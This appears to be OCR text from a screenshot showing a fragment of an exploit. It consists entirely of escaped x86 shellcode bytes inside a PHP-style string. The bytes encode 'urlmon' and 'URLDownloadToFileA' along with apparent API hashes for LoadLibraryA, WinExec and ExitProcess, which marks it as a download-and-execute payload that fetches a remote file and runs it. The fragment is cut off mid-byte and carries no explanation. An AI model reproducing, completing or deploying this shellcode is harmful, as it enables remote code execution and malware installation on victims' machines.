
"\x68\x8E\x4E\x0E\xEC\xFF\xD6\xEB\x50\x5A\x52
"\x52\x52\x53\x68\xAA\xFC\x0D\x7C\xFF\xD6\x5A
"\x52\xFF\xD0\xEB\x72\x5A\xEB\x5B\x59\x6A\x00
"\x6A\x00\xFF\xD0\x53\x68\xA0\xD5\xC9\x4D\xFF
"\xD0\x53\x68\x98\xFE\x8A\x0E\xFF\xD6\xEB\x44
"\xFF\xD0\x53\x68\x7E\xD8\xE2\x73\xFF\xD6\x6A
"\xAB\xFF\xFF\xFF\x75\x72\x6C\x6D\x6F\x6E\x2E
"\xE8\xAE\xFF\xFF\xFF\x55\x52\x4C\x44\x6F\x77
"\x64\x54\x6F\x46\x69\x6C\x65\x41\x00\xE8\xA0
"\x2E\x5C".$c."\x00\xE8\xB7\xFF\xFF\xFF\x2E\x